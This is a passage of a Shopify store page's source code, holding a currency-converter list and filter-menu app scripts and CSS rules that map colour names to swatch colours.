(BSD)\"},{\"BHD\":\"Bahraini Dinar (BHD)\"},{\"BIF\":\"Burundian Franc (BIF)\"},{\"BYN\":\"Belarusian Ruble (BYN)\"},{\"BYR\":\"Belarusian Ruble (BYR)\"},{\"BZD\":\"Belize Dollar (BZD)\"},{\"BMD\":\"Bermudan Dollar (BMD)\"},{\"BTN\":\"Bhutanese Ngultrum (BTN)\"},{\"BAM\":\"Bosnia-Herzegovina Convertible Mark (BAM)\"},{\"BRL\":\"Brazilian Real (BRL)\"},{\"BOB\":\"Bolivian Boliviano (BOB)\"},{\"BWP\":\"Botswanan Pula (BWP)\"},{\"BND\":\"Brunei Dollar (BND)\"},{\"BGN\":\"Bulgarian Lev (BGN)\"},{\"MMK\":\"Myanmar Kyat (MMK)\"},{\"KHR\":\"Cambodian Riel (KHR)\"},{\"CVE\":\"Cape Verdean Escudo (CVE)\"},{\"KYD\":\"Cayman Islands Dollar (KYD)\"},{\"XAF\":\"Central African CFA Franc (XAF)\"},{\"CLP\":\"Chilean Peso (CLP)\"},{\"CNY\":\"Chinese Yuan (CNY)\"},{\"COP\":\"Colombian Peso (COP)\"},{\"KMF\":\"Comorian Franc (KMF)\"},{\"CDF\":\"Congolese Franc (CDF)\"},{\"CRC\":\"Costa Rican Colón (CRC)\"},{\"HRK\":\"Croatian Kuna (HRK)\"},{\"CZK\":\"Czech Koruna (CZK)\"},{\"DKK\":\"Danish Krone (DKK)\"},{\"DJF\":\"Djiboutian Franc (DJF)\"},{\"DOP\":\"Dominican Peso (DOP)\"},{\"XCD\":\"East Caribbean Dollar (XCD)\"},{\"EGP\":\"Egyptian Pound (EGP)\"},{\"ETB\":\"Ethiopian Birr (ETB)\"},{\"FKP\":\"Falkland Islands Pound (FKP)\"},{\"XPF\":\"CFP Franc (XPF)\"},{\"FJD\":\"Fijian Dollar (FJD)\"},{\"GIP\":\"Gibraltar Pound (GIP)\"},{\"GMD\":\"Gambian Dalasi (GMD)\"},{\"GHS\":\"Ghanaian Cedi (GHS)\"},{\"GTQ\":\"Guatemalan Quetzal (GTQ)\"},{\"GYD\":\"Guyanaese Dollar (GYD)\"},{\"GEL\":\"Georgian Lari (GEL)\"},{\"GNF\":\"Guinean Franc (GNF)\"},{\"HTG\":\"Haitian Gourde (HTG)\"},{\"HNL\":\"Honduran Lempira (HNL)\"},{\"HKD\":\"Hong Kong Dollar (HKD)\"},{\"HUF\":\"Hungarian Forint (HUF)\"},{\"ISK\":\"Icelandic Króna (ISK)\"},{\"INR\":\"Indian Rupee (INR)\"},{\"IDR\":\"Indonesian Rupiah (IDR)\"},{\"ILS\":\"Israeli New Shekel (ILS)\"},{\"IRR\":\"Iranian Rial (IRR)\"},{\"IQD\":\"Iraqi Dinar (IQD)\"},{\"JMD\":\"Jamaican Dollar (JMD)\"},{\"JPY\":\"Japanese Yen (JPY)\"},{\"JEP\":\"Jersey Pound (JEP)\"},{\"JOD\":\"Jordanian Dinar (JOD)\"},{\"KZT\":\"Kazakhstani Tenge (KZT)\"},{\"KES\":\"Kenyan Shilling (KES)\"},{\"KWD\":\"Kuwaiti Dinar (KWD)\"},{\"KGS\":\"Kyrgystani Som (KGS)\"},{\"LAK\":\"Laotian Kip (LAK)\"},{\"LVL\":\"Latvian Lats (LVL)\"},{\"LBP\":\"Lebanese Pound (LBP)\"},{\"LSL\":\"Lesotho Loti (LSL)\"},{\"LRD\":\"Liberian Dollar (LRD)\"},{\"LYD\":\"Libyan Dinar (LYD)\"},{\"MGA\":\"Malagasy Ariary (MGA)\"},{\"MKD\":\"Macedonian Denar (MKD)\"},{\"MOP\":\"Macanese Pataca (MOP)\"},{\"MWK\":\"Malawian Kwacha (MWK)\"},{\"MVR\":\"Maldivian Rufiyaa (MVR)\"},{\"MXN\":\"Mexican Peso (MXN)\"},{\"MYR\":\"Malaysian Ringgit (MYR)\"},{\"MUR\":\"Mauritian Rupee (MUR)\"},{\"MDL\":\"Moldovan Leu (MDL)\"},{\"MAD\":\"Moroccan Dirham (MAD)\"},{\"MNT\":\"Mongolian Tugrik (MNT)\"},{\"MZN\":\"Mozambican Metical (MZN)\"},{\"NAD\":\"Namibian Dollar (NAD)\"},{\"NPR\":\"Nepalese Rupee (NPR)\"},{\"ANG\":\"Netherlands Antillean Guilder (ANG)\"},{\"NZD\":\"New Zealand Dollar (NZD)\"},{\"NIO\":\"Nicaraguan Córdoba (NIO)\"},{\"NGN\":\"Nigerian Naira (NGN)\"},{\"NOK\":\"Norwegian Krone (NOK)\"},{\"OMR\":\"Omani Rial (OMR)\"},{\"PAB\":\"Panamanian Balboa (PAB)\"},{\"PKR\":\"Pakistani Rupee (PKR)\"},{\"PGK\":\"Papua New Guinean Kina (PGK)\"},{\"PYG\":\"Paraguayan Guarani (PYG)\"},{\"PEN\":\"Peruvian Sol (PEN)\"},{\"PHP\":\"Philippine Piso (PHP)\"},{\"PLN\":\"Polish Zloty (PLN)\"},{\"QAR\":\"Qatari Rial (QAR)\"},{\"RON\":\"Romanian Leu (RON)\"},{\"RUB\":\"Russian Ruble (RUB)\"},{\"RWF\":\"Rwandan Franc (RWF)\"},{\"WST\":\"Samoan Tala (WST)\"},{\"SHP\":\"St. Helena Pound (SHP)\"},{\"SAR\":\"Saudi Riyal (SAR)\"},{\"STD\":\"São Tomé & Príncipe Dobra (STD)\"},{\"RSD\":\"Serbian Dinar (RSD)\"},{\"SCR\":\"Seychellois Rupee (SCR)\"},{\"SLL\":\"Sierra Leonean Leone (SLL)\"},{\"SGD\":\"Singapore Dollar (SGD)\"},{\"SDG\":\"Sudanese Pound (SDG)\"},{\"SYP\":\"Syrian Pound (SYP)\"},{\"ZAR\":\"South African Rand (ZAR)\"},{\"KRW\":\"South Korean Won (KRW)\"},{\"SSP\":\"South Sudanese Pound (SSP)\"},{\"SBD\":\"Solomon Islands Dollar (SBD)\"},{\"LKR\":\"Sri Lankan Rupee (LKR)\"},{\"SRD\":\"Surinamese Dollar (SRD)\"},{\"SZL\":\"Swazi Lilangeni (SZL)\"},{\"SEK\":\"Swedish Krona (SEK)\"},{\"CHF\":\"Swiss Franc (CHF)\"},{\"TWD\":\"New Taiwan Dollar (TWD)\"},{\"THB\":\"Thai Baht (THB)\"},{\"TJS\":\"Tajikistani Somoni (TJS)\"},{\"TZS\":\"Tanzanian Shilling (TZS)\"},{\"TOP\":\"Tongan Paʻanga (TOP)\"},{\"TTD\":\"Trinidad & Tobago Dollar (TTD)\"},{\"TND\":\"Tunisian Dinar (TND)\"},{\"TRY\":\"Turkish Lira (TRY)\"},{\"TMT\":\"Turkmenistani Manat (TMT)\"},{\"UGX\":\"Ugandan Shilling (UGX)\"},{\"UAH\":\"Ukrainian Hryvnia (UAH)\"},{\"AED\":\"United Arab Emirates Dirham (AED)\"},{\"UYU\":\"Uruguayan Peso (UYU)\"},{\"UZS\":\"Uzbekistani Som (UZS)\"},{\"VUV\":\"Vanuatu Vatu (VUV)\"},{\"VEF\":\"Venezuelan Bolívar (VEF)\"},{\"VND\":\"Vietnamese Dong (VND)\"},{\"XOF\":\"West African CFA Franc (XOF)\"},{\"YER\":\"Yemeni Rial (YER)\"},{\"ZMW\":\"Zambian Kwacha (ZMW)\"}]","showCurrencyCodesOnly":false,"showInDesktop":true,"showInMobileDevice":false,"showOriginalPriceOnMouseHover":false,"textColor":"rgba(30,30,30,1)","themeType":"default","trigger":"","userCurrency":"","watchUrls":""}, { money_format: "\u003cspan class=money\u003e${{amount}} USD\u003c\/span\u003e", money_with_currency_format: "\u003cspan class=money\u003e${{amount}} USD\u003c\/span\u003e", userCurrency: "USD" }); window.bucksCC.config.multiCurrencies = [];  window.bucksCC.config.multiCurrencies = "CAD,USD".split(',') || ''; window.bucksCC.config.cartCurrency = "USD" || '';
    </script>
  <!-- BEGIN app block: shopify://apps/power-tools-filter-menu/blocks/view-more/6ae6bf19-7d76-44e9-9e0e-5df155960acd --><script>
  (window.powerToolsSettings = window.powerToolsSettings || {}).classes = (window.powerToolsSettings.classes || []).concat("view-more-enabled");
  Object.assign(window.powerToolsSettings, { ptViewMoreMaxCount: '10', ptViewMoreText: '' });
</script>

<!-- END app block --><!-- BEGIN app block: shopify://apps/power-tools-filter-menu/blocks/ajax/6ae6bf19-7d76-44e9-9e0e-5df155960acd --><script>
  (window.powerToolsSettings = window.powerToolsSettings || {}).classes = (window.powerToolsSettings.classes || []).concat(["pt-ajax-enabled"]);
  Object.assign(window.powerToolsSettings, { ptAjaxEnabled: true, ptAjaxSelector: 'main', ptAjaxScript: function() { ; } });
</script>
<script defer src="https://cdn.shopify.com/extensions/7139b1fe-57f0-40b7-b379-0e31906c0822/power-tools-filter-menu-26/assets/pt-pjax.js"></script>
<!-- END app block --><!-- BEGIN app block: shopify://apps/power-tools-filter-menu/blocks/sticky/6ae6bf19-7d76-44e9-9e0e-5df155960acd --><script>
  (window.powerToolsSettings = window.powerToolsSettings || {})
  Object.assign(window.powerToolsSettings, { ptStickyModeMinWidth: "767", ptStickyOffset: "25", ptStickySelector: ".pt-filter-menu-section", ptStickyMode: "pt-sticky" });
</script>
<style>
@media screen and (min-width: 767px) {
  .pt-filter-menu-section.pt-sticky {
    position: sticky !important;
    position: -webkit-sticky !important;
    top: 25px;
    max-height: calc(90vh - 25px);
    overflow-y: auto;
    overflow-x: hidden;
  }
}
</style>
<!-- END app block --><!-- BEGIN app block: shopify://apps/power-tools-filter-menu/blocks/colors/6ae6bf19-7d76-44e9-9e0e-5df155960acd --><script>
  (window.powerToolsSettings = window.powerToolsSettings || {}).classes = (window.powerToolsSettings.classes || []).concat(["swatch-type-swatch"]);
</script>
<!-- BEGIN app snippet: filter-menu-colors-css --><style>
  .pt_hidden_by_embed { display: none!important; }

  .filter-menu {
    background-color: rgba(0,0,0,0);
    border-radius: 3px;
    padding: 0px;
    border: 1px solid rgba(0,0,0,0);
  }
  .filter-group .filter-clear {
    background-color: #EEE;
    color: #222;
  }
  .filter-group .filter-clear:hover {
    background-color: #DDD;
    color: #222;
  }
  .filter-group h4 {
    color: #222;
    border-bottom: 1px solid #DDD;
  }
  .filter-group + .filter-group h4 {
    border-top: 1px solid rgba(0,0,0,0);
  }
  .filter-group li a {
    text-indent: -21px;
    padding-left: 21px;
  }
  .filter-group li a, .filter-group li a:visited, .filter-group .collection-count {
    color: #222;
  }
  .filter-group .collection-count {
    color: #888;
  }
  .filter-group li.selected a {
    color: #333;
  }
  .filter-group li:hover a {
    color: #444;
  }
  i.check-icon,
  .pt-display-dropdown .filter-clear,
  .pt-display-dropdown .menu-trigger:after,
  .filter-group h4:after {
    color: #888;
  }
  .selected i.check-icon {
    color: #444;
  }
  i.check-icon:before,
  .pt-display-dropdown .filter-clear:before {
    content: "\e800";
    vertical-align: bottom;
    height: 17px;
    line-height: 17px;
    width: 17px;
    font-size: 15px;
  }
  .is-safari i.check-icon:before {
    vertical-align: bottom;
  }
  a:hover i.check-icon:before {
    content: "\e801";
  }
  .selected i.check-icon:before {
    content: "\e802";
  }
  .selected a:hover i.check-icon:before {
    content: "\e803";
  }
  
  .pt-display-swatch ul li .collection-name {
    min-height: 17px;
  
    width: 27px;
    min-height: 27px;
  
  }
  .pt-display-swatch i.check-icon:before {
    content: "\e812";
  
    height: 27px;
    line-height: 27px;
    width: 27px;
    font-size: 25px;
  
  }
  .pt-display-swatch a:hover i.check-icon:before {
    content: "\e813";
  }
  .pt-display-swatch .selected i.check-icon:before {
    content: "\e814";
  }
  .pt-display-swatch .selected a:hover i.check-icon:before {
    content: "\e815";
  }.pt-display-swatch ul .filter-active-color-royal-blue .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-colour-royal-blue .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-royal-blue .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-color_royal-blue .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-colour_royal-blue .collection-name .check-icon {
    color: #4169e1;
  }.pt-display-swatch ul .filter-active-color-ivory .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-colour-ivory .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-ivory .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-color_ivory .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-colour_ivory .collection-name .check-icon {
    color: #FFFFF0;
  }.pt-display-swatch ul .filter-active-color-lavender .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-colour-lavender .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-lavender .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-color_lavender .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-colour_lavender .collection-name .check-icon {
    color: #E6E6FA;
  }.pt-display-swatch ul .filter-active-color-lilac .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-colour-lilac .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-lilac .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-color_lilac .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-colour_lilac .collection-name .check-icon {
    color: #c8a2c8;
  }.pt-display-swatch ul .filter-active-color-plum .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-colour-plum .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-plum .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-color_plum .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-colour_plum .collection-name .check-icon {
    color: #DDA0DD;
  }.pt-display-swatch ul .filter-active-color-fuchsia .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-colour-fuchsia .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-fuchsia .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-color_fuchsia .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-colour_fuchsia .collection-name .check-icon {
    color: #FF00FF;
  }.pt-display-swatch ul .filter-active-color-magenta .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-colour-magenta .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-magenta .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-color_magenta .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-colour_magenta .collection-name .check-icon {
    color: #FF00FF;
  }.pt-display-swatch ul .filter-active-color-indigo .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-colour-indigo .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-indigo .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-color_indigo .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-colour_indigo .collection-name .check-icon {
    color: #4B0082;
  }.pt-display-swatch ul .filter-active-color-peach .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-colour-peach .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-peach .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-color_peach .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-colour_peach .collection-name .check-icon {
    color: #FFDAB9;
  }.pt-display-swatch ul .filter-active-color-grape .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-colour-grape .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-grape .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-color_grape .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-colour_grape .collection-name .check-icon {
    color: #8B008B;
  }.pt-display-swatch ul .filter-active-color-teal .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-colour-teal .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-teal .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-color_teal .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-colour_teal .collection-name .check-icon {
    color: #008080;
  }.pt-display-swatch ul .filter-active-color-cyan .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-colour-cyan .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-cyan .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-color_cyan .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-colour_cyan .collection-name .check-icon {
    color: #00FFFF;
  }.pt-display-swatch ul .filter-active-color-champagne .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-colour-champagne .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-champagne .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-color_champagne .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-colour_champagne .collection-name .check-icon {
    color: #fad6a5;
  }.pt-display-swatch ul .filter-active-color-beige .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-colour-beige .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-beige .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-color_beige .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-colour_beige .collection-name .check-icon {
    color: #e4caab;
  }.pt-display-swatch ul .filter-active-color-black .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-colour-black .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-black .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-color_black .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-colour_black .collection-name .check-icon {
    color: #222;
  }.pt-display-swatch ul .filter-active-color-blue .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-colour-blue .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-blue .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-color_blue .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-colour_blue .collection-name .check-icon {
    color: #5566FF;
  }.pt-display-swatch ul .filter-active-color-brown .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-colour-brown .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-brown .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-color_brown .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-colour_brown .collection-name .check-icon {
    color: #7a4a38;
  }.pt-display-swatch ul .filter-active-color-camel .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-colour-camel .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-camel .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-color_camel .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-colour_camel .collection-name .check-icon {
    color: #c9802b;
  }.pt-display-swatch ul .filter-active-color-clear .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-colour-clear .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-clear .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-color_clear .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-colour_clear .collection-name .check-icon {
    color: #e6f5f5;
  }.pt-display-swatch ul .filter-active-color-gold .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-colour-gold .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-gold .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-color_gold .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-colour_gold .collection-name .check-icon {
    color: gold;
  }.pt-display-swatch ul .filter-active-color-green .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-colour-green .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-green .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-color_green .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-colour_green .collection-name .check-icon {
    color: #55DD99;
  }.pt-display-swatch ul .filter-active-color-gray .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-colour-gray .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-gray .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-color_gray .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-colour_gray .collection-name .check-icon {
    color: #999;
  }.pt-display-swatch ul .filter-active-color-grey .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-colour-grey .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-grey .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-color_grey .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-colour_grey .collection-name .check-icon {
    color: #999;
  }.pt-display-swatch ul .filter-active-color-leopard .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-colour-leopard .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-leopard .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-color_leopard .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-colour_leopard .collection-name .check-icon {
    color: #eb9e48;
  }.pt-display-swatch ul .filter-active-color-mint .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-colour-mint .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-mint .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-color_mint .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-colour_mint .collection-name .check-icon {
    color: #7bdea7;
  }.pt-display-swatch ul .filter-active-color-multi .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-colour-multi .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-multi .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-color_multi .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-colour_multi .collection-name .check-icon {
    color: #eb9e48;
  }.pt-display-swatch ul .filter-active-color-multi-color .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-colour-multi-color .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-multi-color .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-color_multi-color .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-colour_multi-color .collection-name .check-icon {
    color: #eb9e48;
  }.pt-display-swatch ul .filter-active-color-mustard .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-colour-mustard .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-mustard .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-color_mustard .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-colour_mustard .collection-name .check-icon {
    color: mustard;
  }.pt-display-swatch ul .filter-active-color-navy-blue .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-colour-navy-blue .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-navy-blue .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-color_navy-blue .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-colour_navy-blue .collection-name .check-icon {
    color: #000073;
  }.pt-display-swatch ul .filter-active-color-navy .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-colour-navy .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-navy .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-color_navy .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-colour_navy .collection-name .check-icon {
    color: #000073;
  }.pt-display-swatch ul .filter-active-color-nude .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-colour-nude .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-nude .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-color_nude .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-colour_nude .collection-name .check-icon {
    color: #f3e0c9;
  }.pt-display-swatch ul .filter-active-color-cream .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-colour-cream .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-cream .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-color_cream .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-colour_cream .collection-name .check-icon {
    color: #ffe9cf;
  }.pt-display-swatch ul .filter-active-color-orange .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-colour-orange .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-orange .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-color_orange .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-colour_orange .collection-name .check-icon {
    color: orange;
  }.pt-display-swatch ul .filter-active-color-pink .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-colour-pink .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-pink .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-color_pink .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-colour_pink .collection-name .check-icon {
    color: #f436a1;
  }.pt-display-swatch ul .filter-active-color-purple .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-colour-purple .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-purple .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-color_purple .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-colour_purple .collection-name .check-icon {
    color: purple;
  }.pt-display-swatch ul .filter-active-color-red .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-colour-red .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-red .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-color_red .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-colour_red .collection-name .check-icon {
    color: red;
  }.pt-display-swatch ul .filter-active-color-rose .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-colour-rose .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-rose .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-color_rose .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-colour_rose .collection-name .check-icon {
    color: #edd0d6;
  }.pt-display-swatch ul .filter-active-color-rust .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-colour-rust .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-rust .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-color_rust .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-colour_rust .collection-name .check-icon {
    color: #c34c1e;
  }.pt-display-swatch ul .filter-active-color-salmon .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-colour-salmon .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-salmon .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-color_salmon .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-colour_salmon .collection-name .check-icon {
    color: salmon;
  }.pt-display-swatch ul .filter-active-color-silver .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-colour-silver .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-silver .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-color_silver .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-colour_silver .collection-name .check-icon {
    color: silver;
  }.pt-display-swatch ul .filter-active-color-tan .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-colour-tan .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-tan .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-color_tan .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-colour_tan .collection-name .check-icon {
    color: tan;
  }.pt-display-swatch ul .filter-active-color-taupe .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-colour-taupe .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-taupe .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-color_taupe .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-colour_taupe .collection-name .check-icon {
    color: #b1a79b;
  }.pt-display-swatch ul .filter-active-color-white .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-colour-white .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-white .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-color_white .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-colour_white .collection-name .check-icon {
    color: #FFFFFF;
  }.pt-display-swatch ul .filter-active-color-wine .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-colour-wine .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-wine .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-color_wine .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-colour_wine .collection-name .check-icon {
    color: #a61a3b;
  }.pt-display-swatch ul .filter-active-color-yellow .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-colour-yellow .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-yellow .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-color_yellow .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-colour_yellow .collection-name .check-icon {
    color: yellow;
  }.pt-display-swatch ul .filter-active-color-coral .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-colour-coral .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-coral .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-color_coral .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-colour_coral .collection-name .check-icon {
    color: #FFD8CA;
  }.pt-display-swatch ul .filter-active-color-ecru .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-colour-ecru .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-ecru .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-color_ecru .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-colour_ecru .collection-name .check-icon {
    color: #F3EFE0;
  }.pt-display-swatch ul .filter-active-color-oatmeal .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-colour-oatmeal .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-oatmeal .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-color_oatmeal .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-colour_oatmeal .collection-name .check-icon {
    color: #E0DCC8;
  }.pt-display-swatch ul .filter-active-color-light-blue .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-colour-light-blue .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-light-blue .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-color_light-blue .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-colour_light-blue .collection-name .check-icon {
    color: #c5e3ed;
  }.pt-display-swatch ul .filter-active-color-cranberry .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-colour-cranberry .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-cranberry .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-color_cranberry .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-colour_cranberry .collection-name .check-icon {
    color: #9f000f;
